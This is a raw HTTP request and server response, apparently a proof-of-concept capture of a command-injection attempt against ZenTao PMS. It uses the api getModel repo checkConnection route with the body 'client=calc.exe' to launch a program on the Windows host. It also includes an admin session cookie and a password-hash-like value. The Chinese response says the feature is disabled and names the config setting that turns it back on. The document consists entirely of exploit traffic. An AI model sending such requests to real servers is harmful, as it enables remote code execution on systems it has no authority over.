 POST /zentaopms/www/index.php?m=api&f=getModel&moduleName=repo&methodName=
checkConnection HTTP/1.1
Host: 192.168.122.1:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer:
http://192.168.122.1:8081/zentaopms/www/index.php?m=api&f=getModel&moduleName=repo
&methodName=checkConnection
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.122.1:8081
Connection: close
Cookie: zentaosid=s3nn4ommm3cj8u0ospf3grn9na; lang=zh-cn; device=desktop; theme=
default; keepLogin=on; za=admin; zp=8fbeb42ea79f1943d3369c9d66fb3f0e92fc49ea;
goback=
%7B%22execution%22%3A%22http%3A%5C%2F%5C%2F192.168.122.1%3A8081%5C%2Fzentaopms%5C%
2Fwww%5C%2Findex.php%3Fm%3Dproject%26f%3Dbrowse%22%7D; tab=my; lang=zh-cn; device=
desktop; theme=default; windowWidth=1611; windowHeight=902
Upgrade-Insecure-Requests: 1
Priority: u=1
client=calc.exe&SCM=Subversion
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Jun 2024 08:47:48 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Cache-control: private
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Strict-Transport-Security: max-age=3600; includeSubDomains
11 Referrer-Policy: no-referrer-when-downgrade
12 X-Permitted-Cross-Domain-Policies: master-only
13 X-Download-Options: noopen
14 Content-Security-Policy: form-action 'self';connect-src 'self';
15 X-Frame-Options: SAMEORIGIN
16 Set-Cookie: lang=zh-cn; expires=Sat, 20-Jul-2024 08:47:48 GMT; Max-Age=2592000;
path=/zentaopms/www/
17 Set-Cookie: device=desktop; expires=Sat, 20-Jul-2024 08:47:48 GMT;
Max-Age=2592000; path=/zentaopms/www/; HttpOnly
18 Set-Cookie: theme=default; expires=Sat, 20-Jul-2024 08:47:48 GMT; Max-Age=2592000;
path=/zentaopms/www/
19 Connection: close
20 Content-Type: text/html; Language=UTF-8;charset=UTF-8
21 Content-Length: 133
22
23 因为安全原因，该功能被禁用。可以到config目录，修改配置项
$config->features->apiGetModel，打开此功能。